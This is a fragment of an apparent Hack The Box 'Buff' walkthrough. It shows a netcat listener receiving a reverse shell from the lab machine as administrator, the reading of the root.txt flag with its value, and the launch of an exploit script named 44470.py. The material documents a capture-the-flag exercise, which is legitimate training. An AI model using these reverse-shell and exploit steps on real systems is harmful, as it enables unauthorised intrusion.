 ─[us-vip-xx]─[10.10.14.21]─[snowscan@kickflip]─[~/htb/buff]
$ rlwrap nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.198] 49902
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
349e90f72103e7bab21b50888149a2aa
C:\Windows\system32>
─[us-vip-xx]─[10.10.14.21]─[snowscan@kickflip]─[~/htb/buff]
$ python 44470.py